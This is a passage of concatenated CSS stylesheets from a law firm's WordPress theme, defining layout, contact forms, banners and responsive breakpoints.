  line-height: 24px;
  font-size: 15px;
  color: #535353;
}

.blog-post-banner .text-col .post-info a {
  color: #535353;
}

.blog-post-banner .image-col {
  position: relative;
  margin-bottom: 30px;
}

.blog-post-banner .image-col .inner {
  position: relative;
  display: block;
  padding-left: 20px;
}

.blog-post-banner .image-col .image {
  position: relative;
  display: block;
  margin-right: 28px;
  margin-bottom: 28px;
}

.blog-post-banner .image-col .image:before {
  content: "";
  position: absolute;
  left: 28px;
  top: 28px;
  right: -28px;
  bottom: -28px;
  background: #ffffff;
}

.blog-post-banner .image-col .image img {
  position: relative;
  display: block;
  width: 100%;
  z-index: 1;
}

/*** 

====================================================================
  News Details
====================================================================

***/

.news-details {
  position: relative;
  padding: 100px 0px 70px;
}

.news-details .auto-container {
  max-width: 1180px;
}

.news-details .content-side {
  position: relative;
  margin-bottom: 30px;
}

.news-details .content-side .inner {
  position: relative;
  display: block;
  padding-right: 20px;
}

.news-details .post-content {
  position: relative;
}

.news-details .content-side .text-block {
  position: relative;
  padding-bottom: 30px;
}

.news-details .content-side h2 {
  text-transform: uppercase;
  letter-spacing: 0.03em;
  margin-bottom: 24px;
}

.news-details .content-side h3 {
  text-transform: capitalize;
  letter-spacing: 0.03em;
  font-size: 24px;
  font-weight: 500;
  font-family: "Roboto Condensed", sans-serif;
  margin-bottom: 20px;
}

.news-details .content-side .text-block p {
  margin-bottom: 20px;
}

.news-details .content-side ul {
  margin-left: 0;
  margin-bottom: 20px;
}

.news-details .content-side ul li {
  position: relative;
  list-style: none;
  line-height: 24px;
  padding-left: 16px;
  margin-bottom: 7px;
}

.news-details .content-side ul li:last-child {
  margin-bottom: 0;
}

.news-details .content-side ul li:before {
  content: "";
  position: absolute;
  left: 0;
  top: 9px;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: #535353;
}

.news-details .back-to-link {
  position: relative;
  display: block;
  padding-top: 60px;
}

.news-details .back-to-link a {
  position: relative;
  font-family: "Roboto Condensed", sans-serif;
  letter-spacing: 0.03em;
  color: #FB7E1F;
  text-transform: uppercase;
}

.news-details .back-to-link a:hover {
  text-decoration: underline;
}

.news-details .sidebar-side {
  position: relative;
}

.news-details .sidebar-side .inner {
  position: relative;
  display: block;
  padding-top: 105px;
  padding-left: 40px;
}

.social-block {
  position: relative;
  margin-bottom: 70px;
}

.social-block .inner-box {
  position: relative;
  display: block;
  text-align: center;
  background: #f5f5f5;
  border: 1px solid #FB7E1F;
  padding: 85px 45px;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}

.social-block .inner-box:hover {
  background: #ffffff;
  border-color: #FB7E1F;
}

.social-block h3 {
  position: relative;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #535353;
  margin-bottom: 20px;
}

.social-block h3 a {
  color: #535353;
}

.social-block .text {
  position: relative;
  display: block;
  line-height: 25px;
}

.social-block .social-link {
  position: relative;
  display: block;
  padding-top: 32px;
}

.social-block .social-link a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin: 0 12px;
  width: 32px;
  height: 32px;
  line-height: 32px;
  text-align: center;
  color: #ffffff;
  background: #FB7E1F;
  border-radius: 50%;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}

.social-block .social-link a:hover {
  background: #010101;
}

.subscribe-block {
  position: relative;
  margin-bottom: 30px;
}

.subscribe-block .inner-box {
  position: relative;
  display: block;
  max-width: 320px;
  margin: 0 auto;
  text-align: center;
}

.subscribe-block h3 {
  position: relative;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #535353;
  margin-bottom: 20px;
}

.subscribe-block h3 a {
  color: #535353;
}

.subscribe-block .text {
  position: relative;
  display: block;
  line-height: 25px;
}

.subscribe-block .form-box {
  position: relative;
  display: block;
  padding-top: 35px;
}

.subscribe-block .form-box .form-group {
  margin-bottom: 20px;
}

.subscribe-block .form-box .form-group:last-child {
  margin-bottom: 0;
}

.subscribe-block .form-box form input[type="text"],
.subscribe-block .form-box form input[type="password"],
.subscribe-block .form-box form input[type="tel"],
.subscribe-block .form-box form input[type="email"],
.subscribe-block .form-box form input[type="url"],
.subscribe-block .form-box form input[type="search"],
.subscribe-block .form-box form textarea,
.subscribe-block .form-box form select {
  position: relative;
  display: block;
  width: 100%;
  color: #010101;
  line-height: 24px;
  padding: 0px 0px 9px 0px;
  height: 34px;
  font-family: "Roboto Condensed", sans-serif;
  font-size: 20px;
  letter-spacing: 0.03em;
  font-weight: 400;
  background: none;
  border: none;
  border-bottom: 1px solid #535353;
  margin: 0 0;
  -webkit-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
}

.subscribe-block .form-box form input[type="text"]:focus,
.subscribe-block .form-box form input[type="password"]:focus,
.subscribe-block .form-box form input[type="tel"]:focus,
.subscribe-block .form-box form input[type="email"]:focus,
.subscribe-block .form-box form input[type="search"]:focus,
.subscribe-block .form-box form select:focus,
.subscribe-block .form-box form textarea:focus,
.subscribe-block .form-box form .ui-selectmenu-button.ui-button:focus,
.subscribe-block .form-box form .ui-selectmenu-button.ui-button:active,
.subscribe-block .form-box form .ui-selectmenu-button.ui-button:hover {
  border-color: #FB7E1F;
}

.subscribe-block .form-box button {
  position: relative;
  display: block;
  width: 100%;
  max-width: 220px;
  margin: 35px auto 0;
}

/*** 

====================================================================
  Fee Payment Section
====================================================================

***/

.fee-payment-section {
  position: relative;
  padding: 0 0;
}

.fee-payment-section .auto-container {
  max-width: 1180px;
}

.fee-pay-block {
  position: relative;
  padding: 100px 0px 60px;
}

.fee-pay-block.alternate {
  background: #f5f5f5;
  padding: 50px 0px 10px;
}

.fee-pay-block .text-col {
  position: relative;
  margin-bottom: 40px;
}

.fee-pay-block .text-col .inner {
  position: relative;
  display: block;
  padding-right: 20px;
}

.fee-pay-block.alternate .text-col {
  order: 12;
}

.fee-pay-block.alternate .text-col .inner {
  padding-left: 20px;
  padding-right: 0;
  padding-top: 75px;
}

.fee-pay-block .text-col h2 {
  position: relative;
  text-transform: uppercase;
  letter-spacing: 0.03em;
  margin-bottom: 20px;
}

.fee-pay-block .text {
  position: relative;
  display: block;
}

.fee-pay-block .text p {
  margin-bottom: 25px;
}

.fee-pay-block .text p:last-child {
  margin-bottom: 0;
}

.fee-pay-block .cards-box {
  position: relative;
  padding-top: 35px;
}

.fee-pay-block .cards-box .subtitle {
  position: relative;
  display: block;
  font-size: 16px;
  color: #010101;
  font-family: "Roboto Condensed", sans-serif;
  line-height: 24px;
  font-weight: 700;
  margin-bottom: 15px;
}

.fee-pay-block .cards-box img {
  max-height: 40px;
}

.fee-pay-block .image-col {
  position: relative;
  margin-bottom: 40px;
}

.fee-pay-block .image-col .inner {
  position: relative;
  display: block;
  padding-left: 20px;
}

.fee-pay-block.alternate .image-col {
  order: 0;
}

.fee-pay-block.alternate .image-col .inner {
  padding-left: 0;
  padding-right: 20px;
}

.fee-pay-block .image-col .image {
  position: relative;
  display: block;
  margin-right: 40px;
  margin-bottom: 40px;
}

.fee-pay-block.alternate .image-col .image {
  margin-right: 80px;
}

.fee-pay-block .image-col .image .bg-tile {
  content: "";
  position: absolute;
  left: 40px;
  top: 40px;
  right: -40px;
  bottom: -40px;
  background: #f5f5f5;
}

.fee-pay-block.alternate .image-col .image .bg-tile {
  left: 40px;
  top: 40px;
  right: -40px;
  bottom: -40px;
  background: #ffffff;
}

.fee-pay-block .image-col .image img {
  position: relative;
  display: block;
  width: 100%;
  z-index: 1;
}

.fee-payment-section .lower-content {
  position: relative;
  text-align: center;
  padding: 60px 0px 40px;
}

/*** 

====================================================================
  Info Banner
====================================================================

***/

.info-banner {
  position: relative;
  background: #101010;
  color: #ffffff;
  padding: 150px 0px 130px;
}

.info-banner .image-layer {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
  z-index: 0;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.info-banner .image-layer:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
  background: -webkit-linear-gradient(
    bottom left,
    rgba(0, 0, 0, 0.9),
    rgba(0, 0, 0, 0.85),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(251, 126, 31, 0.7)
  );
  background: -ms-linear-gradient(
    bottom left,
    rgba(0, 0, 0, 0.9),
    rgba(0, 0, 0, 0.85),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(251, 126, 31, 0.7)
  );
  background: -ms-linear-gradient(
    bottom left,
    rgba(0, 0, 0, 0.9),
    rgba(0, 0, 0, 0.85),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(251, 126, 31, 0.7)
  );
}

.info-banner .image-layer:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 1);
  background: -webkit-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  background: -ms-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  background: -moz-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  opacity: 1;
  -webkit-transition: all 1200ms ease 700ms;
  -moz-transition: all 1200ms ease 700ms;
  -ms-transition: all 1200ms ease 700ms;
  -o-transition: all 1200ms ease 700ms;
  transition: all 1200ms ease 700ms;
}

.page-done .info-banner .image-layer:after {
  opacity: 0;
  visibility: hidden;
}

.info-banner .col-box {
  position: relative;
}

.info-banner .col-box:before {
  content: "";
  position: absolute;
  left: 50%;
  top: 0;
  bottom: 0;
  border-left: 1px solid rgba(255, 255, 255, 0.5);
}

.info-banner .left-col {
  position: relative;
}

.info-banner .left-col .inner {
  position: relative;
  display: block;
  padding: 40px 0px 50px;
  padding-right: 30px;
}

.info-banner .right-col {
  position: relative;
}

.info-banner .right-col .inner {
  position: relative;
  display: block;
  padding: 40px 0px 50px;
  padding-left: 50px;
}

.info-banner h1 {
  position: relative;
  font-size: 70px;
  font-weight: 400 !important;
  color: #ffffff;
  line-height: 0.9em;
  text-transform: uppercase;
  letter-spacing: 0.03em;
  margin: 0px 0px 25px;
  z-index: 1;
}

.info-banner h3 {
  position: relative;
  font-size: 30px;
  font-weight: 400 !important;
  color: #ffffff;
  line-height: 1.1em;
  text-transform: uppercase;
  letter-spacing: 0.04em;
  margin: 0px 0px 40px;
  z-index: 1;
}

.info-banner .text {
  position: relative;
  display: block;
  font-size: 16px;
  line-height: 25px;
}

.info-banner .link-box {
  position: relative;
  padding-top: 50px;
}

.info-banner .link-box .theme-btn {
  min-width: 220px;
}

.info-banner h4 {
  position: relative;
  display: block;
  text-transform: uppercase;
  color: #FB7E1F;
  margin-bottom: 15px;
}

.info-banner h4 a {
  position: relative;
  color: #FB7E1F;
}

.info-banner .text {
  position: relative;
  display: block;
}

.info-banner .link {
  position: relative;
  display: block;
  padding-top: 30px;
}

.info-banner .link a {
  position: relative;
  font-family: "Roboto Condensed", sans-serif;
  letter-spacing: 0.03em;
  color: #FB7E1F;
  text-transform: uppercase;
}

.info-banner .link a:hover {
  text-decoration: underline;
}

.subscribe-box {
  position: relative;
  display: block;
  max-width: 320px;
}

.subscribe-box h3 {
  position: relative;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #ffffff;
  margin-bottom: 20px;
}

.subscribe-box h3 a {
  color: #ffffff;
}

.subscribe-box .text {
  position: relative;
  display: block;
  line-height: 25px;
}

.subscribe-box .form-box {
  position: relative;
  display: block;
  max-width: 320px;
  padding-top: 30px;
}

.subscribe-box .form-box .form-group {
  margin-bottom: 20px;
}

.subscribe-box .form-box .form-group:last-child {
  margin-bottom: 0;
}

.subscribe-box .form-box form input[type="text"],
.subscribe-box .form-box form input[type="password"],
.subscribe-box .form-box form input[type="tel"],
.subscribe-box .form-box form input[type="email"],
.subscribe-box .form-box form input[type="url"],
.subscribe-box .form-box form input[type="search"],
.subscribe-box .form-box form textarea,
.subscribe-box .form-box form select {
  position: relative;
  display: block;
  width: 100%;
  color: #ffffff;
  line-height: 24px;
  padding: 0px 0px 9px 0px;
  height: 34px;
  font-family: "Roboto Condensed", sans-serif;
  font-size: 20px;
  letter-spacing: 0.03em;
  font-weight: 400;
  background: none;
  border: none;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
  margin: 0 0;
  -webkit-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
}

.subscribe-box .form-box form input[type="text"]:focus,
.subscribe-box .form-box form input[type="password"]:focus,
.subscribe-box .form-box form input[type="tel"]:focus,
.subscribe-box .form-box form input[type="email"]:focus,
.subscribe-box .form-box form input[type="search"]:focus,
.subscribe-box .form-box form select:focus,
.subscribe-box .form-box form textarea:focus,
.subscribe-box .form-box form .ui-selectmenu-button.ui-button:focus,
.subscribe-box .form-box form .ui-selectmenu-button.ui-button:active,
.subscribe-box .form-box form .ui-selectmenu-button.ui-button:hover {
  border-color: #FB7E1F;
}

.subscribe-box .form-box button {
  position: relative;
  display: block;
  width: 100%;
  max-width: 220px;
  margin: 30px 0 0;
}

/*** 

====================================================================
  Contact Banner
====================================================================

***/

.contact-banner {
  position: relative;
  padding: 100px 0px 90px;
}

.contact-banner .inner {
  position: relative;
  display: block;
  max-width: 500px;
}

.contact-banner h1 {
  position: relative;
  font-size: 70px;
  color: #FB7E1F;
  line-height: 1em;
  text-transform: uppercase;
  letter-spacing: 0.03em;
  margin: 0px 0px;
}

.contact-banner .text {
  position: relative;
  display: block;
  font-size: 16px;
  line-height: 25px;
  padding-top: 20px;
}

.contact-banner .link-box {
  position: relative;
  padding-top: 30px;
}

.contact-banner .theme-btn {
  min-width: 220px;
}

/*** 

====================================================================
  Contact Section
====================================================================

***/

.contact-section {
  position: relative;
  padding: 90px 0px 70px;
  background: #f5f5f5;
}

.contact-section .auto-container {
  max-width: 1180px;
}

.contact-section .info-col {
  position: relative;
}

.contact-section .info-col .inner {
  position: relative;
  display: block;
}

.contact-section .info-col h2 {
  position: relative;
  display: block;
  text-transform: uppercase;
  letter-spacing: 0.03em;
  margin-bottom: 20px;
}

.contact-section .info-col .subtitle {
  position: relative;
  display: block;
  font-weight: 500;
  letter-spacing: 0.03em;
  margin-bottom: 20px;
}

.contact-section .info,
.contact-section .info ul {
  margin-bottom: 30px;
  padding: 0;
}

.contact-section .info li {
  position: relative;
  list-style: none;
  margin: 0 0 15px;
}

.contact-section .info li a {
  color: #535353;
}

.contact-section .info li a:hover {
  text-decoration: underline;
  color: #FB7E1F;
}

.contact-section .info li .icon {
  position: relative;
  top: -1px;
  display: inline-block;
  vertical-align: top;
  min-width: 30px;
  padding-right: 10px;
}

.contact-section .info li .icon img {
  max-height: 20px;
  max-width: 24px;
}

.contact-section .info .phone .icon img {
  height: 18px;
}

.contact-section .map-box-two {
  position: relative;
  display: block;
  background: #f0f0f0;
  height: 260px;
  margin-bottom: 70px;
}

.contact-section .map-box-two iframe,
.contact-section .map-box-two .map-frame {
  position: relative;
  width: 100%;
  border: none;
  outline: none;
  height: 260px;
  background: #f0f0f0;
}

.subscribe-box-two {
  position: relative;
  display: block;
  margin-bottom: 30px;
}

.subscribe-box-two h3 {
  position: relative;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 20px;
}

.subscribe-box-two .text {
  position: relative;
  display: block;
  max-width: 280px;
  line-height: 25px;
}

.subscribe-box-two .form-box {
  position: relative;
  display: block;
  max-width: 280px;
  padding-top: 30px;
}

.subscribe-box-two .form-box .form-group {
  margin-bottom: 20px;
}

.subscribe-box-two .form-box .form-group:last-child {
  margin-bottom: 0;
}

.subscribe-box-two .form-box form input[type="text"],
.subscribe-box-two .form-box form input[type="password"],
.subscribe-box-two .form-box form input[type="tel"],
.subscribe-box-two .form-box form input[type="email"],
.subscribe-box-two .form-box form input[type="url"],
.subscribe-box-two .form-box form input[type="search"],
.subscribe-box-two .form-box form textarea,
.subscribe-box-two .form-box form select {
  position: relative;
  display: block;
  width: 100%;
  color: #010101;
  line-height: 24px;
  padding: 0px 0px 9px 0px;
  height: 34px;
  font-family: "Roboto Condensed", sans-serif;
  font-size: 20px;
  letter-spacing: 0.03em;
  font-weight: 400;
  background: none;
  border: none;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  margin: 0 0;
  -webkit-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
}

.subscribe-box-two .form-box form input[type="text"]:focus,
.subscribe-box-two .form-box form input[type="password"]:focus,
.subscribe-box-two .form-box form input[type="tel"]:focus,
.subscribe-box-two .form-box form input[type="email"]:focus,
.subscribe-box-two .form-box form input[type="search"]:focus,
.subscribe-box-two .form-box form select:focus,
.subscribe-box-two .form-box form textarea:focus,
.subscribe-box-two .form-box form .ui-selectmenu-button.ui-button:focus,
.subscribe-box-two .form-box form .ui-selectmenu-button.ui-button:active,
.subscribe-box-two .form-box form .ui-selectmenu-button.ui-button:hover {
  border-color: #FB7E1F;
}

.subscribe-box-two .form-box button {
  position: relative;
  display: block;
  width: 100%;
  max-width: 220px;
  margin: 30px 0 0;
}

.follow-block {
  position: relative;
  margin-bottom: 20px;
}

.follow-block h3 {
  position: relative;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 20px;
}

.follow-block .social-link {
  position: relative;
  display: block;
}

.follow-block .social-link a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin: 0 15px 16px 0;
  width: 34px;
  height: 34px;
  font-size: 16px;
  line-height: 34px;
  text-align: center;
  color: #ffffff;
  background: #FB7E1F;
  border-radius: 50%;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}

.follow-block .social-link a:last-child {
  margin: 0 0 20px;
}

.follow-block .social-link a:hover {
  background: #010101;
}

.contact-section .form-col {
  position: relative;
  margin-bottom: 30px;
}

.contact-section .form-col .inner {
  position: relative;
  display: block;
  margin-left: 50px;
  margin-top: -340px;
  padding: 50px 55px 50px;
  background: #535353;
  color: #ffffff;
  z-index: 1;
}

.contact-section .form-col h3 {
  position: relative;
  text-align: center;
  color: #ffffff;
  text-transform: uppercase;
  letter-spacing: 0.04em;
  margin-bottom: 40px;
}

.contact-section .contact-form {
  position: relative;
}

.contact-form form .form-group {
  margin-bottom: 32px;
}

.contact-form form .form-group .field-label {
  font-size: 15px;
  font-weight: 500;
  color: #ffffff;
  margin-bottom: 12px;
}

.contact-form form .form-group .field-label sup {
  color: #FB7E1F;
}

.contact-form form input[type="text"],
.contact-form form input[type="password"],
.contact-form form input[type="tel"],
.contact-form form input[type="email"],
.contact-form form input[type="url"],
.contact-form form input[type="search"],
.contact-form form textarea,
.contact-form form select {
  position: relative;
  display: block;
  width: 100%;
  color: #ffffff;
  line-height: 24px;
  padding: 0px 0px 7px 0px;
  height: 32px;
  font-size: 15px;
  font-weight: 400;
  background: none;
  border: none;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
  -webkit-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
}

.contact-form form textarea {
  height: 94px;
}

.contact-form form input[type="text"]:focus,
.contact-form form input[type="password"]:focus,
.contact-form form input[type="tel"]:focus,
.contact-form form input[type="email"]:focus,
.contact-form form input[type="search"]:focus,
.contact-form form select:focus,
.contact-form form textarea:focus,
.contact-form form .ui-selectmenu-button.ui-button:focus,
.contact-form form .ui-selectmenu-button.ui-button:active,
.contact-form form .ui-selectmenu-button.ui-button:hover {
  border-color: #FB7E1F;
}

.contact-form form ::-webkit-input-placeholder {
  color: #868686;
  font-weight: 500;
}
.contact-form form ::-moz-input-placeholder {
  color: #868686;
  font-weight: 500;
}
.contact-form form ::-ms-input-placeholder {
  color: #868686;
  font-weight: 500;
}
.contact-form form textarea::-webkit-input-placeholder {
  color: #868686;
  font-weight: 500;
}
.contact-form form textarea::-moz-placeholder {
  color: #868686;
  font-weight: 500;
}
.contact-form form textarea:-ms-input-placeholder {
  color: #868686;
  font-weight: 500;
}
.contact-form form textarea::placeholder {
  color: #868686;
  font-weight: 500;
}

.contact-form form select {
  -webkit-appearance: none;
  -ms-appearance: none;
  -moz-appearance: none;
  -o-appearance: none;
  appearance: none;
  background: url(../images/icons/icon-select-2.png) right center no-repeat;
  cursor: pointer;
}

.contact-form form select option {
  position: relative;
  color: #010101;
}

.contact-form form .theme-btn {
  width: 260px;
  max-width: 100%;
  text-transform: uppercase;
}

.contact-form form .claimer {
  position: relative;
  color: #c1c1c1;
  margin-bottom: 5px;
  margin-top: 5px;
}

.contact-form form .claimer input {
  position: absolute;
  left: 0;
  top: 6px;
  opacity: 0;
  visibility: hidden;
}

.contact-form form .claimer label {
  position: relative;
  display: inline-block;
  vertical-align: top;
  font-size: 15px;
  margin: 0;
  color: #d6d6d6;
  line-height: 24px;
  font-weight: 500;
  padding-left: 30px;
  cursor: pointer;
}

.contact-form form .claimer label:before {
  content: "";
  font-family: "Font Awesome 5 Free";
  position: absolute;
  left: 0;
  top: 1px;
  font-size: 11px;
  width: 18px;
  height: 18px;
  font-weight: 700;
  line-height: 17px;
  color: #FB7E1F;
  text-align: center;
  border: 1px solid #575757;
  background: #ffffff;
}

.contact-form form .claimer input:checked + label:before {
  content: "\f00c";
}

.contact-form form .claimer a {
  color: #d6d6d6;
  text-decoration: underline;
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gastelumlaw.com/wp-content/themes/ogatheme/style.css?ver=1768766861
body_size: 40
content:
/* Law Offices of Omar Gastelum & Associates, APLC  */
/*
Theme Name: Law Offices of Omar Gastelum & Associates, APLC
Theme URI: 
Author: ONE400
Author URI: http://www.one400.com/
Description: This theme is designed by ONE400.
Version: 1.0.0   
Text Domain: one400
 */
/*** 

/*** 

====================================================================
	Additional Styling
====================================================================

 ***/

* {
  margin: 0px;
  padding: 0px;
  border: none;
  outline: none;
  font-size: 100%;
  line-height: inherit;
}
.contact-section .info .address br {
  display: none;
}
span.wpcf7-list-item {
  margin-left: 0px !important;
}
a.prev.page-numbers,
a.next.page-numbers {
  color: #010101;
  display: inline-block;
}
a.prev.page-numbers:hover,
a.next.page-numbers:hover,
.page-numbers:hover {
  color: #FB7E1F;
}
.page-numbers {
  margin-left: 12px;
  margin-right: 12px;
  padding: 5px 0px;
  font-weight: 400;
  font-size: 16px;
  background: none;
  display: inline-block;
  color: #010101;
}
.news-block .image {
  max-height: 205px;
  overflow: hidden;
}
.service-detail .bg-container ul li {
  float: left;
  width: 33%;
  padding-right: 15px;
}
.banner-slider-two .slide-box h2 a {
  color: #fff;
}
.banner-slider-two .slide-box h2 a:hover {
  color: #FB7E1F;
}
.single-services-section{
	padding-top: 80px !important;
	padding-bottom: 70px !important;
}
@media only screen and (max-width: 767px) {
  .news-block .image {
    max-height: 100%;
    overflow: visible;
  }
}
@media only screen and (max-width: 479px) {
  .service-detail .bg-container ul li {
    float: none;
    width: 100%;
    padding-right: 0px;
  }
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gastelumlaw.com/wp-content/themes/ogatheme/css/responsive.css
body_size: 2053
content:
@media only screen and (max-width: 7000px){
	.page-wrapper{
		overflow:hidden;	
	}
}

@media only screen and (max-width: 1339px){
	

}

@media only screen and (max-width: 1199px){
	.main-menu .navigation > li{
		margin-left: 15px;
	}

	.main-menu .navigation > li.dropdown > a{
		padding-right: 0;
	}

	.main-menu .navigation > li.dropdown > a:before,
	.main-menu .navigation > li.dropdown > a:after{
		display: none;
	}

	.main-header .links-box{
		margin-left: 20px;
	}

	.banner-section .slide-item h1{
		font-size: 48px;
	}

	.inner-banner h1,
	.team-banner .text-col h1,
	.info-banner h1,
	.service-banner .text-col h1,
	.service-sub-banner .text-col h1,
	.contact-banner h1{
		font-size: 52px;
	}

	h1{
		font-size: 48px;
	}

	h2{
		font-size: 32px;
	}

	h3{
		font-size: 26px;
	}

	.main-footer .upper-container{
		padding-left: 0px;
	}

	.main-footer .upper-section .footer-logo{
		position: relative;
		left: 0;
		top: 0;
		margin-bottom: 50px;
	}

	.main-footer .upper-section .footer-social{
		position: absolute;
		right: 0;
		top: 3px;
		text-align: right;
	}

	.main-footer .upper-section .footer-social .social-links li{
		margin: 0 0 0 20px;
	}

	.services-section .ser-container .row .controls-block{
		display: none;
	}

	.team-section .image-col .inner{
		padding-left: 0;
	}

	.team-section .image-col .image{
		margin-right: 40px;
	}

	.schedule-consult .image-col .inner{
		padding-left: 0;
	}

	.schedule-consult .image-col .image{
		margin-right: 0;
	}

	.about-upper .image-col .inner{
		padding-right: 0;
	}

	.about-upper .text-col .inner{
		padding-left: 0;
	}

	.team-box .row {
	    margin: 0 -15px;
	}

	.team-box .row .team-block {
	    padding: 0 15px;
	    margin-bottom: 80px;
	}

	.inner-banner{
		padding: 120px 0 90px;
	}

	.team-banner .text-col .inner{
		padding-left: 0;
		padding-top: 0;
	}

	.blog-post-banner .text-col h1,
	.contact-banner h1{
		font-size: 44px;
		line-height: 1.2em;
	}

	.news-details .sidebar-side .inner{
		padding-left: 0;
		padding-top: 0;
	}

	.info-banner{
		padding: 100px 0px;
	}

	.info-banner .right-col .inner{
		padding-left: 40px;
	}

	.subscribe-box,
	.subscribe-box .form-box{
		max-width: none;
	}

	.service-banner .text-col .inner{
		padding-top: 0;
	}

	.service-detail .mid-content .bg-container{
		padding: 70px 50px 55px;
	}

	.featured-news-post .image-col .inner{
		padding-left: 0;
	}

	.featured-news-post .text-col .inner{
		padding-right: 0;
	}

	.fee-pay-block .image-col .inner{
		padding-left: 0;
	}

	.fee-pay-block .text-col .inner{
		padding-right: 0;
	}

	.fee-pay-block.alternate .image-col .image{
		margin-right: 40px;
	}

	.fee-pay-block.alternate .text-col .inner{
		padding-top: 50px;
	}

	.fee-payment-section .lower-content{
		padding: 0 0 40px;
	}

	.contact-section .form-col .inner{
		margin-left: 0px;
	}

	.contact-banner .inner{
		max-width: 768px;
		margin: 0 auto;
		text-align: center;
	}
}

@media only screen and (min-width: 768px){
	.main-menu .navigation > li > ul{
		display:block !important;
		visibility:hidden;
		opacity:0;
	}
}

@media only screen and (max-width: 991px){
	.main-header .nav-toggler{
		display: block;
	}

	.main-header .nav-outer{
		display: none;
	}

	.banner-section .banner-slider-two{
		display: none;
	}

	.banner-section .slide-item .image-layer{
		right: 0;
	}

	.about-upper .image-col .inner .sticky-box,
	.about-upper .image-col .inner .inner-wrapper-sticky{
		position: relative !important;
		left: 0 !important;
		top: 0 !important;
		transform: none !important;
		margin: 0;
	}

	.about-upper .image-col .inner{
		padding-right: 0;
	}

	.about-upper .text-col .inner{
		padding-left: 0;
	}

	.schedule-consult .image-col .inner{
		padding-left: 0;
	}

	.cta-section{
		text-align: center;
	}

	.cta-section .text{
		max-width: none;
		text-align: center;
	}

	.cta-section .link-box{
		width: 100%;
		text-align: center;
	}

	.contact-section .form-col .inner{
		margin: 0 0;
	}

	.about-section{
		padding: 70px 0px;
	}

	.team-section{
		padding: 60px 0 30px;
	}

	.team-section .text-col .inner{
		padding-top: 0;
	}

	.team-section .image-col .inner{
		padding-left: 0;
	}

	.team-section .image-col .image{
		margin-right: 40px;
	}

	.services-section{
		padding: 0 0;
	}

	.services-section .ser-container .row{
		margin: 0 -5px;
	}

	.services-section .ser-container .row .service-block, 
	.services-section .ser-container .row .title-block {
	    padding: 0 5px;
	    margin: 0 0 10px;
	}

	.services-section .title-block .inner{
		padding: 0 0 40px;
	}


	.service-block .inner-box{
	  border-color: #fb7e1f;
	}

	.testimonials-section{
		padding: 80px 0px 60px;
	}

	.schedule-consult{
		padding: 70px 0 30px;
	}

	.schedule-consult .text-col .inner{
		padding-top: 0;
	}

	.cta-section{
		padding: 80px 0 50px;
	}

	.news-section{
		padding: 70px 0px;
	}

	.news-block{
		margin-bottom: 50px;
	}

	.banner-section .slide-item h1 {
	    font-size: 40px;
	}

	.inner-banner h1,
	.team-banner .text-col h1,
	.info-banner h1,
	.service-banner .text-col h1,
	.service-sub-banner .text-col h1,
	.contact-banner h1{
		font-size: 48px;
	}

	.blog-post-banner .text-col h1 {
	    font-size: 40px;
	}

	h1{
		font-size: 40px;
	}

	h2{
		font-size: 30px;
	}

	h3{
		font-size: 24px;
	}

	.about-upper {
	    position: relative;
	    padding: 70px 0px 20px;
	}

	.about-upper .text-block{
		margin-bottom: 50px;
	}

	.inner-banner {
	    padding: 80px 0 50px;
	}

	.inner-banner .left-text,
	.inner-banner .link-box{
		width: 100%;
		max-width: 100%;
		width: 100%;
		text-align: center;
	}

	.inner-banner h1{
		text-align: center;
	}

	.team-section-two .team-box{
		padding: 130px 0 0;
	}

	.team-section-two .upper-box{
		padding: 70px 0 100px;
	}

	.team-section-two .upper-box:after{
		height: 120px;
		bottom: -60px;
	}

	.main-header .header-upper,
	.fixed-header .header-upper{
	    border-bottom-color: rgba(0,0,0,0.15);
	}

	.team-banner .image-col .inner{
		padding-right: 0;
	}

	.team-member-info{
		padding: 110px 0 40px;
	}

	.team-member-info .auto-container{
		max-width: none;
	}

	.team-member-info .text-block{
		padding-bottom: 20px;
	}

	.blog-post-banner{
